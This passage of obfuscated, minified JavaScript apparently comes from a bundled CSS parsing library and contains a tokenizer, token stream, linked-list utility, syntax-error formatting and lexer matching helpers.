r=t;for(;n<e[r(1659)];n++){const t=e[r(351)](n);if(!ne(t)){if(!se(t,me(e,n+1)))break;n=ve(e,n)-1}}return n}function xe(e,n){const r=t;let i=e[r(351)](n);if(43!==i&&45!==i||(i=e[r(351)](n+=1)),Kt(i)&&(n=we(e,n+1),i=e[r(351)](n)),46===i&&Kt(e[r(351)](n+1))&&(n=we(e,n+=2)),fe(e,n,101)){let t=0;i=e[r(351)](n+1),45!==i&&43!==i||(t=1,i=e[r(351)](n+2)),Kt(i)&&(n=we(e,n+1+t+1))}return n}function ke(e,n){const r=t;for(;n<e[r(1659)];n++){const t=e[r(351)](n);if(41===t){n++;break}se(t,me(e,n+1))&&(n=ve(e,n))}return n}function Ae(e){const n=t;if(1===e[n(1659)]&&!$t(e[n(351)](0)))return e[0];let r=parseInt(e,16);return(0===r||r>=55296&&r<=57343||r>1114111)&&(r=65533),String[n(2705)](r)}const ze=[t(807),t(1619),t(1611),t(3099),t(478),t(2057),t(2811),t(1434),t(2420),t(3219),t(594),t(412),t(2962),t(960),t(2208),t(1307),t(1553),t(2947),t(2615),t(1508),t(1894),t(1703),t(1861),t(1279),t(1323),t(438)];function _e(e=null,n){const r=t;return null===e||e[r(1659)]<n?new Uint32Array(Math[r(1187)](n+1024,16384)):e}function Se(e){const n=t,r=e[n(2769)],i=r[n(1659)],o=r[n(1659)]>0?le(r[n(351)](0)):0,s=_e(e[n(472)],i),a=_e(e[n(704)],i);let c=e[n(3122)],l=e[n(2335)];for(let t=o;t<i;t++){const e=r[n(351)](t);s[t]=c,a[t]=l++,10!==e&&13!==e&&12!==e||(13===e&&t+1<i&&10===r[n(351)](t+1)&&(t++,s[t]=c,a[t]=l),c++,l=1)}s[i]=c,a[i]=l,e[n(472)]=s,e[n(704)]=a,e[n(444)]=!0}class Me{constructor(e,n,r,i){const o=t;this[o(2006)](e,n,r,i),this[o(472)]=null,this[o(704)]=null}[t(2006)](e="",n=0,r=1,i=1){const o=t;this[o(2769)]=e,this[o(471)]=n,this[o(3122)]=r,this[o(2335)]=i,this[o(444)]=!1}[t(1831)](e,n){const r=t;return this[r(444)]||Se(this),{source:n,offset:this[r(471)]+e,line:this[r(472)][e],column:this[r(704)][e]}}[t(1217)](e,n,r){const i=t;return this[i(444)]||Se(this),{source:r,start:{offset:this[i(471)]+e,line:this[i(472)][e],column:this[i(704)][e]},end:{offset:this[i(471)]+n,line:this[i(472)][n],column:this[i(704)][n]}}}}const Ee=16777215,Te=24,Ne=new Uint8Array(32);function Le(t){return 0!==Ne[t]}Ne[Tt]=Zt,Ne[Xt]=Zt,Ne[qt]=Vt,Ne[Jt]=Qt;class Ce{constructor(e,n){this[t(2006)](e,n)}[t(2179)](){const e=t;this[e(2411)]=!1,this[e(2710)]=-1,this[e(1435)]=0,this[e(1608)]=this[e(1230)],this[e(366)]=this[e(1230)]}[t(2006)](e="",n=()=>{}){const r=t,i=(e=String(e||""))[r(1659)],o=_e(this[r(3406)],e[r(1659)]+1),s=_e(this[r(2112)],e[r(1659)]+1);let a=0,c=-1,l=0,u=e[r(1659)];this[r(3406)]=null,this[r(2112)]=null,s[r(1921)](0),n(e,((t,e,n)=>{const r=a++;if(o[r]=t<<Te|n,-1===c&&(c=e),s[r]=u,t===l){const t=s[u];s[u]=r,u=t,l=Ne[o[t]>>Te]}else Le(t)&&(u=r,l=Ne[t])})),o[a]=Mt<<Te|i,s[a]=a;for(let t=0;t<a;t++){const e=s[t];if(e<=t){const n=s[e];n!==t&&(s[t]=n)}else e>a&&(s[t]=a)}this[r(2769)]=e,this[r(1230)]=-1===c?0:c,this[r(2960)]=a,this[r(3406)]=o,this[r(2112)]=s,this[r(2179)](),this[r(2202)]()}[t(2081)](e){const n=t;return(e+=this[n(2710)])<this[n(2960)]?this[n(3406)][e]>>Te:Mt}[t(2667)](e){const n=t;for(let t=this[n(2710)];t<this[n(2960)];t++){const r=this[n(3406)][t]>>Te;if(r!==Wt&&r!==Gt&&0==e--)return r}return Mt}[t(1054)](e){const n=t;return(e+=this[n(2710)])<this[n(2960)]?this[n(3406)][e-1]&Ee:this[n(2769)][n(1659)]}[t(3117)](e){const n=t;for(let t=this[n(2710)];t<this[n(2960)];t++){const r=this[n(3406)][t]>>Te;if(r!==Wt&&r!==Gt&&0==e--)return t-this[n(2710)]}return Mt}[t(1018)](e,n){const r=t;return(e+=this[r(2710)])<this[r(2960)]&&ge(this[r(2769)],this[r(3406)][e-1]&Ee,this[r(3406)][e]&Ee,n)}[t(2042)](e){const n=t;return e===this[n(2710)]?this[n(1608)]:e>0?e<this[n(2960)]?this[n(3406)][e-1]&Ee:this[n(3406)][this[n(2960)]]&Ee:this[n(1230)]}[t(592)](e){const n=t;return this[n(2769)][n(2850)](e,this[n(1608)])}[t(2480)](e){const n=t;return this[n(2112)][this[n(2710)]]<e}[t(2728)](e,n){const r=t;return n?this[r(2081)](n)===It&&this[r(2769)][r(351)](this[r(1054)](n))===e:this[r(1435)]===It&&this[r(2769)][r(351)](this[r(1608)])===e}[t(2451)](e){const n=t;let r=this[n(2710)]+e;r<this[n(2960)]?(this[n(2710)]=r,this[n(1608)]=this[n(3406)][r-1]&Ee,r=this[n(3406)][r],this[n(1435)]=r>>Te,this[n(366)]=r&Ee):(this[n(2710)]=this[n(2960)],this[n(2202)]())}[t(2202)](){const e=t;let n=this[e(2710)]+1;n<this[e(2960)]?(this[e(2710)]=n,this[e(1608)]=this[e(366)],n=this[e(3406)][n],this[e(1435)]=n>>Te,this[e(366)]=n&Ee):(this[e(2411)]=!0,this[e(2710)]=this[e(2960)],this[e(1435)]=Mt,this[e(1608)]=this[e(366)]=this[e(2769)][e(1659)])}[t(570)](){const e=t;for(;this[e(1435)]===Wt||this[e(1435)]===Gt;)this[e(2202)]()}[t(403)](e,n){const r=t;let i=e,o=0,s=0;t:for(;i<this[r(2960)]&&(o=this[r(2112)][i],!(o<e));i++)switch(s=i>0?this[r(3406)][i-1]&Ee:this[r(1230)],n(this[r(2769)][r(351)](s))){case 1:break t;case 2:i++;break t;default:Le(this[r(3406)][i]>>Te)&&(i=o)}this[r(2451)](i-this[r(2710)])}[t(3063)](e){const n=t;for(let t=0,r=this[n(1230)];t<this[n(2960)];t++){const i=r,o=this[n(3406)][t],s=o&Ee;r=s,e(o>>Te,i,s,t)}}[t(2533)](){const e=t,n=new Array(this[e(2960)]);return this[e(3063)](((t,r,i,o)=>{const s=e;n[o]={idx:o,type:ze[t],chunk:this[s(2769)][s(2850)](r,i),balance:this[s(2112)][o]}})),n}}function Be(e,n){const r=t;function i(t){return t<c?e[a1x(351)](t):0}function o(){return d=xe(e,d),ae(i(d),i(d+1),i(d+2))?(l=Ut,void(d=ye(e,d))):37===i(d)?(l=Ot,void d++):void(l=jt)}function s(){const t=a1x,n=d;return d=ye(e,d),ge(e,n,d,t(1336))&&40===i(d)?(d=be(e,d+1),34===i(d)||39===i(d)?(l=Tt,void(d=n+4)):void function(){const n=t;for(l=Bt,d=be(e,d);d<e[n(1659)];d++){const t=e[n(351)](d);switch(he(t)){case 41:return void d++;case de:return d=be(e,d),41===i(d)||d>=e[n(1659)]?void(d<e[n(1659)]&&d++):(d=ke(e,d),void(l=8));case 34:case 39:case 40:case 133:return d=ke(e,d),void(l=8);case 92:if(se(t,i(d+1))){d=ve(e,d)-1;break}return d=ke(e,d),void(l=8)}}}()):40===i(d)?(l=Tt,void d++):void(l=Et)}function a(t){const n=a1x;for(t||(t=i(d++)),l=Ct;d<e[n(1659)];d++){const r=e[n(351)](d);switch(he(r)){case t:return void d++;case de:if(ie(r))return d+=pe(e,d,r),void(l=6);break;case 92:if(d===e[n(1659)]-1)break;const o=i(d+1);ie(o)?d+=pe(e,d+1,o):se(r,o)&&(d=ve(e,d)-1)}}}const c=(e=String(e||""))[r(1659)];let l,u=le(i(0)),d=u;for(;d<c;){const t=e[r(351)](d);switch(he(t)){case de:l=Wt,d=be(e,d+1);break;case 34:a();break;case 35:ne(i(d+1))||se(i(d+1),i(d+2))?(l=Lt,d=ye(e,d+1)):(l=It,d++);break;case 39:a();break;case 40:l=Xt,d++;break;case 41:l=Zt,d++;break;case 43:ce(t,i(d+1),i(d+2))?o():(l=It,d++);break;case 44:l=Ht,d++;break;case 45:ce(t,i(d+1),i(d+2))?o():45===i(d+1)&&62===i(d+2)?(l=Ft,d+=3):ae(t,i(d+1),i(d+2))?s():(l=It,d++);break;case 46:ce(t,i(d+1),i(d+2))?o():(l=It,d++);break;case 47:42===i(d+1)?(l=Gt,d=e[r(1e3)]("*/",d+2),d=-1===d?e[r(1659)]:d+2):(l=It,d++);break;case 58:l=Rt,d++;break;case 59:l=Pt,d++;break;case 60:33===i(d+1)&&45===i(d+2)&&45===i(d+3)?(l=Dt,d+=4):(l=It,d++);break;case 64:ae(i(d+1),i(d+2),i(d+3))?(l=Nt,d=ye(e,d+1)):(l=It,d++);break;case 91:l=qt,d++;break;case 92:se(t,i(d+1))?s():(l=It,d++);break;case 93:l=Vt,d++;break;case 123:l=Jt,d++;break;case 125:l=Qt,d++;break;case 131:o();break;case 132:s();break;default:l=It,d++}n(l,u,u=d)}}let Ie=null;class je{static[t(345)](t){return{prev:null,next:null,data:t}}constructor(){const e=t;this[e(1395)]=null,this[e(1145)]=null,this[e(2195)]=null}[t(345)](e){return je[t(345)](e)}[t(2551)](e,n){const r=t;let i;return null!==Ie?(i=Ie,Ie=Ie[r(2195)],i[r(1057)]=e,i[r(2202)]=n,i[r(2195)]=this[r(2195)]):i={prev:e,next:n,cursor:this[r(2195)]},this[r(2195)]=i,i}[t(1898)](){const e=t,{cursor:n}=this;this[e(2195)]=n[e(2195)],n[e(1057)]=null,n[e(2202)]=null,n[e(2195)]=Ie,Ie=n}[t(1351)](e,n,r,i){const o=t;let{cursor:s}=this;for(;null!==s;)s[o(1057)]===e&&(s[o(1057)]=n),s[o(2202)]===r&&(s[o(2202)]=i),s=s[o(2195)]}*[Symbol[t(1681)]](){const e=t;for(let t=this[e(1395)];null!==t;t=t[e(2202)])yield t[e(1610)]}get[t(778)](){const e=t;let n=0;for(let t=this[e(1395)];null!==t;t=t[e(2202)])n++;return n}get[t(1717)](){return null===this[t(1395)]}get[t(2382)](){const e=t;return this[e(1395)]&&this[e(1395)][e(1610)]}get[t(2350)](){const e=t;return this[e(1145)]&&this[e(1145)][e(1610)]}[t(1499)](e){const n=t;let r=null;this[n(1395)]=null;for(let t of e){const e=je[n(345)](t);null!==r?r[n(2202)]=e:this[n(1395)]=e,e[n(1057)]=r,r=e}return this[n(1145)]=r,this}[t(3309)](){return[...this]}[t(839)](){return[...this]}[t(2074)](e,n=this){const r=t,i=this[r(2551)](null,this[r(1395)]);for(;null!==i[r(2202)];){const t=i[r(2202)];i[r(2202)]=t[r(2202)],e[r(2965)](n,t[r(1610)],t,this)}this[r(1898)]()}[t(2267)](e,n=this){const r=t,i=this[r(2551)](this[r(1145)],null);for(;null!==i[r(1057)];){const t=i[r(1057)];i[r(1057)]=t[r(1057)],e[r(2965)](n,t[r(1610)],t,this)}this[r(1898)]()}[t(789)](e,n,r=this){const i=t;let o,s=this[i(2551)](null,this[i(1395)]),a=n;for(;null!==s[i(2202)];)o=s[i(2202)],s[i(2202)]=o[i(2202)],a=e[i(2965)](r,a,o[i(1610)],o,this);return this[i(1898)](),a}[t(1549)](e,n,r=this){const i=t;let o,s=this[i(2551)](this[i(1145)],null),a=n;for(;null!==s[i(1057)];)o=s[i(1057)],s[i(1057)]=o[i(1057)],a=e[i(2965)](r,a,o[i(1610)],o,this);return this[i(1898)](),a}[t(920)](e,n=this){const r=t;for(let t=this[r(1395)];null!==t;t=t[r(2202)])if(e[r(2965)](n,t[r(1610)],t,this))return!0;return!1}[t(417)](e,n=this){const r=t,i=new je;for(let t=this[r(1395)];null!==t;t=t[r(2202)])i[r(2254)](e[r(2965)](n,t[r(1610)],t,this));return i}[t(2591)](e,n=this){const r=t,i=new je;for(let t=this[r(1395)];null!==t;t=t[r(2202)])e[r(2965)](n,t[r(1610)],t,this)&&i[r(2254)](t[r(1610)]);return i}[t(1816)](e,n,r=this){const i=t;if(null===e)return;const o=this[i(2551)](null,e);for(;null!==o[i(2202)];){const t=o[i(2202)];if(o[i(2202)]=t[i(2202)],n[i(2965)](r,t[i(1610)],t,this))break}this[i(1898)]()}[t(1232)](e,n,r=this){const i=t;if(null===e)return;const o=this[i(2551)](e,null);for(;null!==o[i(1057)];){const t=o[i(1057)];if(o[i(1057)]=t[i(1057)],n[i(2965)](r,t[i(1610)],t,this))break}this[i(1898)]()}[t(2955)](){const e=t;this[e(1395)]=null,this[e(1145)]=null}[t(474)](){const e=t,n=new je;for(let t of this)n[e(2254)](t);return n}[t(1645)](e){const n=t;return this[n(1351)](null,e,this[n(1395)],e),null!==this[n(1395)]?(this[n(1395)][n(1057)]=e,e[n(2202)]=this[n(1395)]):this[n(1145)]=e,this[n(1395)]=e,this}[t(459)](e){const n=t;return this[n(1645)](je[n(345)](e))}[t(1085)](e){return this[t(2822)](e)}[t(2254)](e){const n=t;return this[n(2822)](je[n(345)](e))}[t(2822)](e,n=null){const r=t;if(null!==n)if(this[r(1351)](n[r(1057)],e,n,e),null===n[r(1057)]){if(this[r(1395)]!==n)throw new Error(r(575));this[r(1395)]=e,n[r(1057)]=e,e[r(2202)]=n,this[r(1351)](null,e)}else n[r(1057)][r(2202)]=e,e[r(1057)]=n[r(1057)],n[r(1057)]=e,e[r(2202)]=n;else this[r(1351)](this[r(1145)],e,null,e),null!==this[r(1145)]?(this[r(1145)][r(2202)]=e,e[r(1057)]=this[r(1145)]):this[r(1395)]=e,this[r(1145)]=e;return this}[t(772)](e,n){const r=t;return this[r(2822)](je[r(345)](e),n)}[t(1828)](e){const n=t;if(this[n(1351)](e,e[n(1057)],e,e[n(2202)]),null!==e[n(1057)])e[n(1057)][n(2202)]=e[n(2202)];else{if(this[n(1395)]!==e)throw new Error(n(2336));this[n(1395)]=e[n(2202)]}if(null!==e[n(2202)])e[n(2202)][n(1057)]=e[n(1057)];else{if(this[n(1145)]!==e)throw new Error(n(2336));this[n(1145)]=e[n(1057)]}return e[n(1057)]=null,e[n(2202)]=null,e}[t(3071)](e){const n=t;this[n(2822)](je[n(345)](e))}[t(1771)](){const e=t;return null!==this[e(1145)]?this[e(1828)](this[e(1145)]):null}[t(2182)](e){const n=t;this[n(1645)](je[n(345)](e))}[t(1481)](){const e=t;return null!==this[e(1395)]?this[e(1828)](this[e(1395)]):null}[t(1957)](e){const n=t;return this[n(2348)](e,this[n(1395)])}[t(1713)](e){return this[t(2348)](e)}[t(2348)](e,n){const r=t;return null===e[r(1395)]||(null!=n?(this[r(1351)](n[r(1057)],e[r(1145)],n,e[r(1395)]),null!==n[r(1057)]?(n[r(1057)][r(2202)]=e[r(1395)],e[r(1395)][r(1057)]=n[r(1057)]):this[r(1395)]=e[r(1395)],n[r(1057)]=e[r(1145)],e[r(1145)][r(2202)]=n):(this[r(1351)](this[r(1145)],e[r(1145)],null,e[r(1395)]),null!==this[r(1145)]?(this[r(1145)][r(2202)]=e[r(1395)],e[r(1395)][r(1057)]=this[r(1145)]):this[r(1395)]=e[r(1395)],this[r(1145)]=e[r(1145)]),e[r(1395)]=null,e[r(1145)]=null),this}[t(1370)](e,n){const r=t;r(1395)in n?this[r(2348)](n,e):this[r(2822)](n,e),this[r(1828)](e)}}function Oe(e,n){const r=t,i=Object[r(1130)](SyntaxError[r(3325)]),o=new Error;return Object[r(3149)](i,{name:e,message:n,get stack(){const t=r;return(o[t(1376)]||"")[t(1370)](/^(.+\n){1,3}/,e+": "+n+"\n")}})}function Ue({source:e,line:n,column:r,baseLine:i,baseColumn:o},s){const a=t;function c(t,e){const n=a1x;return l[n(649)](t,e)[n(417)](((e,r)=>String(t+r+1)[n(1475)](h)+" |"+e))[n(998)]("\n")}const l=("\n"[a(429)](Math[a(1187)](i-1,0))+" "[a(429)](Math[a(1187)](o-1,0))+e)[a(3156)](/\r\n?|\n|\f/),u=Math[a(1187)](1,n-s)-1,d=Math[a(1591)](n+s,l[a(1659)]+1),h=Math[a(1187)](4,String(d)[a(1659)])+1;let m=0;(r+=3*(l[n-1][a(1382)](0,r-1)[a(1243)](/\t/g)||[])[a(1659)])>100&&(m=r-60+3,r=58);for(let t=u;t<=d;t++)t>=0&&t<l[a(1659)]&&(l[t]=l[t][a(1370)](/\t/g,a(2816)),l[t]=(m>0&&l[t][a(1659)]>m?"…":"")+l[t][a(1382)](m,98)+(l[t][a(1659)]>m+100-1?"…":""));return[c(u,n),new Array(r+h+2)[a(998)]("-")+"^",c(n,d)][a(2591)](Boolean)[a(998)]("\n")[a(1370)](/^(\s+\d+\s+\|\n)+/,"")[a(1370)](/\n(\s+\d+\s+\|)+$/,"")}function We(e,n,r,i,o,s=1,a=1){const c=t;return Object[c(3149)](Oe(c(3190),e),{source:n,offset:r,line:i,column:o,sourceFragment:t=>Ue({source:n,line:i,column:o,baseLine:s,baseColumn:a},isNaN(t)?0:t),get formattedMessage(){return c(1870)+e+"\n"+Ue({source:n,line:i,column:o,baseLine:s,baseColumn:a},2)}})}function De(e){const n=t,r=this[n(1700)]();let i=!1;const o={recognizer:e};for(;!this[n(2411)];){switch(this[n(1435)]){case Gt:this[n(2202)]();continue;case Wt:i=!0,this[n(2202)]();continue}let t=e[n(1992)][n(2965)](this,o);if(void 0===t)break;i&&(e[n(1627)]&&e[n(1627)][n(2965)](this,t,r,o),i=!1),r[n(3071)](t)}return i&&e[n(1627)]&&e[n(1627)][n(2965)](this,null,r,o),r}const Fe=()=>{};function Re(t){return function(){return this[t]()}}function Pe(e){const n=t,r=Object[n(1130)](null);for(const t of Object[n(2243)](e)){const i=e[t],o=i[n(2025)]||i;o&&(r[t]=o)}return r}var He=z(241);const qe=new Set([t(1440),t(2069),t(1836)]),Ve=(e,n)=>{const r=t;if(e===It&&(e=n),r(2363)==typeof e){const t=e[r(351)](0);return t>127?32768:t<<8}return e},Xe=[[Et,Et],[Et,Tt],[Et,Bt],[Et,8],[Et,"-"],[Et,jt],[Et,Ot],[Et,Ut],[Et,Ft],[Et,Xt],[Nt,Et],[Nt,Tt],[Nt,Bt],[Nt,8],[Nt,"-"],[Nt,jt],[Nt,Ot],[Nt,Ut],[Nt,Ft],[Lt,Et],[Lt,Tt],[Lt,Bt],[Lt,8],[Lt,"-"],[Lt,jt],[Lt,Ot],[Lt,Ut],[Lt,Ft],[Ut,Et],[Ut,Tt],[Ut,Bt],[Ut,8],[Ut,"-"],[Ut,jt],[Ut,Ot],[Ut,Ut],[Ut,Ft],["#",Et],["#",Tt],["#",Bt],["#",8],["#","-"],["#",jt],["#",Ot],["#",Ut],["#",Ft],["-",Et],["-",Tt],["-",Bt],["-",8],["-","-"],["-",jt],["-",Ot],["-",Ut],["-",Ft],[jt,Et],[jt,Tt],[jt,Bt],[jt,8],[jt,jt],[jt,Ot],[jt,Ut],[jt,"%"],[jt,Ft],["@",Et],["@",Tt],["@",Bt],["@",8],["@","-"],["@",Ft],[".",jt],[".",Ot],[".",Ut],["+",jt],["+",Ot],["+",Ut],["/","*"]],Ze=Xe[t(2008)]([[Et,Lt],[Ut,Lt],[Lt,Lt],[Nt,Xt],[Nt,Ct],[Nt,Rt],[Ot,Ot],[Ot,Ut],[Ot,Tt],[Ot,"-"],[Zt,Et],[Zt,Tt],[Zt,Ot],[Zt,Ut],[Zt,Lt],[Zt,"-"]]);function Je(e){const n=t,r=new Set(e[n(417)]((([t,e])=>Ve(t)<<16|Ve(e))));return function(t,e,i){const o=n,s=Ve(e,i),a=i[o(351)](0);return(45===a&&e!==Et&&e!==Tt&&e!==Ft||43===a?r[o(1049)](t<<16|a<<8):r[o(1049)](t<<16|s))&&this[o(985)](" ",Wt,!0),s}}const Qe=Je(Xe),Ge=Je(Ze);function Ye(e,n){const r=t;if(r(1465)!=typeof n)e[r(402)][r(2074)](this[r(1248)],this);else{let t=null;e[r(402)][r(2074)]((e=>{const i=r;null!==t&&n[i(2965)](this,t),this[i(1248)](e),t=e}))}}function Ke(t){Be(t,((e,n,r)=>{const i=a1x;this[i(2033)](e,t[i(649)](n,r))}))}const{hasOwnProperty:$e}=Object[t(3325)],tn=function(){};function en(e){return t(1465)==typeof e?e:tn}function nn(t,e){return function(n,r,i){const o=a1x;n[o(1494)]===e&&t[o(2965)](this,n,r,i)}}function rn(e,n){const r=t,i=n[r(1272)],o=[];for(const t in i){if(!1===$e[r(2965)](i,t))continue;let e=i[t];const n={name:t,type:!1,nullable:!1};Array[r(3186)](e)||(e=[e]);for(const t of e)null===t?n[r(3283)]=!0:r(2363)==typeof t?n[r(1494)]=r(1248):Array[r(3186)](t)&&(n[r(1494)]=r(3051));n[r(1494)]&&o[r(3071)](n)}return o[r(1659)]?{context:n[r(1974)],fields:o}:null}function on(e,n){const r=t,i=e[r(2776)][r(649)](),o=e[r(910)],s=r(2363)==typeof o;return n&&i[r(1023)](),function(t,e,a,c){const l=r;let u;s&&(u=e[o],e[o]=t);for(const e of i){const r=t[e[l(1193)]];if(!e[l(3283)]||r)if(l(3051)===e[l(1494)]){if(n?r[l(1549)](c,!1):r[l(789)](c,!1))return!0}else if(a(r))return!0}s&&(e[o]=u)}}function sn({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:i}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:i}}}function an(t){return t}function cn(e,n,r,i){const o=t;let s;switch(e[o(1494)]){case o(648):s=function(t,e,n,r){const i=o,s=" "===t[i(517)]||r?t[i(517)]:" "+t[i(517)]+" ",a=t[i(722)][i(417)]((t=>cn(t,e,n,r)))[i(998)](s);return t[i(1684)]||n?(r||","===a[0]?"[":"[ ")+a+(r?"]":" ]"):a}(e,n,r,i)+(e[o(1900)]?"!":"");break;case o(855):return cn(e[o(1464)],n,r,i)+n(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(e),e);case o(2331):s=o(2598)+cn(e[o(1464)],n,r,i)+"]>";break;case o(1231):s="<"+e[o(1193)]+(e[o(3361)]?n(function(t){const e=o;if(e(1430)===t[e(1494)])return" ["+(null===t[e(1591)]?"-∞":t[e(1591)])+","+(null===t[e(1187)]?"∞":t[e(1187)])+"]";throw new Error(e(2150)+t[e(1494)]+"`")}(e[o(3361)]),e[o(3361)]):"")+">";break;case o(2958):s="<'"+e[o(1193)]+"'>";break;case o(2804):s=e[o(1193)];break;case o(2030):s="@"+e[o(1193)];break;case o(1250):s=e[o(1193)]+"(";break;case o(2163):case o(1930):s=e[o(1422)];break;case o(2891):s=",";break;default:throw new Error(o(2150)+e[o(1494)]+"`")}return n(s,e)}function ln(e,n){const r=t;let i=an,o=!1,s=!1;return r(1465)==typeof n?i=n:n&&(o=Boolean(n[r(1629)]),s=Boolean(n[r(3402)]),r(1465)==typeof n[r(2223)]&&(i=n[r(2223)])),cn(e,i,o,s)}const un={offset:0,line:1,column:1};function dn(e,n){const r=t,i=e&&e[r(1617)]&&e[r(1617)][n];return i?r(1560)in i?hn(i):i:null}function hn({offset:e,line:n,column:r},i){const o=t,s={offset:e,line:n,column:r};if(i){const t=i[o(3156)](/\n|\r\n?|\f/);s[o(1249)]+=i[o(1659)],s[o(1560)]+=t[o(1659)]-1,s[o(2414)]=1===t[o(1659)]?s[o(2414)]+i[o(1659)]:t[o(1771)]()[o(1659)]+1}return s}const mn=function(e,n){const r=t,i=Oe(r(2657),e+(n?" `"+n+"`":""));return i[r(1600)]=n,i},pn=function(e,n,r,i){const o=t,s=Oe(o(1472),e),{css:a,mismatchOffset:c,mismatchLength:l,start:u,end:d}=function(t,e){const n=o,r=t[n(981)],i=t[n(1242)],s=i<r[n(1659)]&&r[i][n(1248)]||null,a=s!==e?s:null;let c,l,u=0,d=0,h=0,m="";for(let t=0;t<r[n(1659)];t++){const e=r[t][n(1422)];t===i&&(d=e[n(1659)],u=m[n(1659)]),null!==a&&r[t][n(1248)]===a&&(t<=i?h++:h=0),m+=e}return i===r[n(1659)]||h>1?(c=dn(a||e,n(1191))||hn(un,m),l=hn(c)):(c=dn(a,n(1409))||hn(dn(e,n(1409))||un,m[n(649)](0,u)),l=dn(a,n(1191))||hn(c,m[n(1382)](u,d))),{css:m,mismatchOffset:u,mismatchLength:d,start:c,end:l}}(i,r);return s[o(3104)]=e,s[o(2230)]=n?ln(n):o(1511),s[o(2727)]=a,s[o(3267)]=c,s[o(2949)]=l,s[o(1021)]=e+o(1092)+s[o(2230)]+o(846)+(a||o(2235))+o(893)+new Array(s[o(3267)]+1)[o(998)]("-")+"^",Object[o(3149)](s,u),s[o(1617)]={source:r&&r[o(1617)]&&r[o(1617)][o(2769)]||o(385),start:u,end:d},s},fn=new Map,gn=new Map,bn=45,wn=function(e){const n=t;if(fn[n(1049)](e))return fn[n(559)](e);const r=e[n(1665)]();let i=fn[n(559)](r);if(void 0===i){const t=yn(r,0),e=t?"":xn(r,0);i=Object[n(3235)]({basename:r[n(1382)](e[n(1659)]),name:r,prefix:e,vendor:e,custom:t})}return fn[n(1346)](e,i),i},vn=function(e){const n=t;if(gn[n(1049)](e))return gn[n(559)](e);let r=e,i=e[0];"/"===i?i="/"===e[1]?"//":"/":"_"!==i&&"*"!==i&&"$"!==i&&"#"!==i&&"+"!==i&&"&"!==i&&(i="");const o=yn(r,i[n(1659)]);if(!o&&(r=r[n(1665)](),gn[n(1049)](r))){const t=gn[n(559)](r);return gn[n(1346)](e,t),t}const s=o?"":xn(r,i[n(1659)]),a=r[n(1382)](0,i[n(1659)]+s[n(1659)]),c=Object[n(3235)]({basename:r[n(1382)](a[n(1659)]),name:r[n(1382)](i[n(1659)]),hack:i,vendor:s,prefix:a,custom:o});return gn[n(1346)](e,c),c};function yn(e,n){const r=t;return n=n||0,e[r(1659)]-n>=2&&e[r(351)](n)===bn&&e[r(351)](n+1)===bn}function xn(e,n){const r=t;if(n=n||0,e[r(1659)]-n>=3&&e[r(351)](n)===bn&&e[r(351)](n+1)!==bn){const t=e[r(1e3)]("-",n+2);if(-1!==t)return e[r(2850)](n,t+1)}return""}const kn=[t(2047),t(3400),t(1286),t(2527),t(3258)],An=45,zn=!0;function _n(e,n){const r=t;return null!==e&&e[r(1494)]===It&&e[r(1422)][r(351)](0)===n}function Sn(e,n,r){const i=t;for(;null!==e&&(e[i(1494)]===Wt||e[i(1494)]===Gt);)e=r(++n);return n}function Mn(e,n,r,i){const o=t;if(!e)return 0;const s=e[o(1422)][o(351)](n);if(43===s||s===An){if(r)return 0;n++}for(;n<e[o(1422)][o(1659)];n++)if(!Kt(e[o(1422)][o(351)](n)))return 0;return i+1}function En(e,n,r){const i=t;let o=!1,s=Sn(e,n,r);if(null===(e=r(s)))return n;if(e[i(1494)]!==jt){if(!_n(e,43)&&!_n(e,An))return n;if(o=!0,s=Sn(r(++s),s,r),null===(e=r(s))||e[i(1494)]!==jt)return 0}if(!o){const t=e[i(1422)][i(351)](0);if(43!==t&&t!==An)return 0}return Mn(e,o?0:1,o,s)}function Tn(e,n){const r=t;return null!==e&&e[r(1494)]===It&&e[r(1422)][r(351)](0)===n}function Nn(e,n,r){const i=t;let o=0;for(let t=n;t<e[i(1422)][i(1659)];t++){const s=e[i(1422)][i(351)](t);if(45===s&&r&&0!==o)return Nn(e,n+o+1,!1),6;if(!$t(s))return 0;if(++o>6)return 0}return o}function Ln(t,e,n){if(!t)return 0;for(;Tn(n(e),63);){if(++t>6)return 0;e++}return e}const Cn=[t(1198),t(1325),t(2767)],Bn=new Map([[Tt,Zt],[Xt,Zt],[qt,Vt],[Jt,Qt]]);function In(e,n){const r=t;return n<e[r(1659)]?e[r(351)](n):0}function jn(e,n){return ge(e,0,e[t(1659)],n)}function On(e,n){const r=t;for(let t=0;t<n[r(1659)];t++)if(jn(e,n[t]))return!0;return!1}function Un(e,n){return n===e[t(1659)]-2&&92===In(e,n)&&Kt(In(e,n+1))}function Wn(e,n,r){const i=t;if(e&&i(1430)===e[i(1494)]){const t=Number(void 0!==r&&r!==n[i(1659)]?n[i(1382)](0,r):n);if(isNaN(t))return!0;if(null!==e[i(1591)]&&t<e[i(1591)]&&i(2363)!=typeof e[i(1591)])return!0;if(null!==e[i(1187)]&&t>e[i(1187)]&&i(2363)!=typeof e[i(1187)])return!0}return!1}function Dn(t){return function(e,n,r){const i=a1x;return null===e?0:e[i(1494)]===Tt&&On(e[i(1422)],Cn)?function(t,e){const n=i;let r=0,o=[],s=0;t:do{switch(t[n(1494)]){case Qt:case Zt:case Vt:if(t[n(1494)]!==r)break t;if(r=o[n(1771)](),0===o[n(1659)]){s++;break t}break;case Tt:case Xt:case qt:case Jt:o[n(3071)](r),r=Bn[n(559)](t[n(1494)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function Fn(t){return function(e){return null===e||e[a1x(1494)]!==t?0:1}}function Rn(e){const n=t;return null===e||e[n(1494)]!==Et||45!==In(e[n(1422)],0)||45!==In(e[n(1422)],1)?0:1}function Pn(t){return t&&(t=new Set(t)),function(e,n,r){const i=a1x;if(null===e||e[i(1494)]!==Ut)return 0;const o=xe(e[i(1422)],0);if(null!==t){const n=e[i(1422)][i(1e3)]("\\",o),r=-1!==n&&Un(e[i(1422)],n)?e[i(1422)][i(2850)](o,n):e[i(1422)][i(1382)](o);if(!1===t[i(1049)](r[i(1665)]()))return 0}return Wn(r,e[i(1422)],o)?0:1}}function 